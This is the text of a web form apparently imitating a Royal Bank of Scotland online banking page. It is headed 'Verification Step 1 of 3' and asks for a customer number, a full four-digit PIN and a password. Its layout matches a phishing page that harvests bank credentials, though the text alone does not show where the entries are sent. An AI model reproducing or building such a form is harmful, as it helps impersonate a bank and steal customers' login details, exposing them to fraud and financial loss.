 Royal Bank
of Scotland
|Verification
Step 1 of 3
Customer number:
Customer number...
Online Banking PIN:
Pin...
4 digits
Password:
Password...
Continue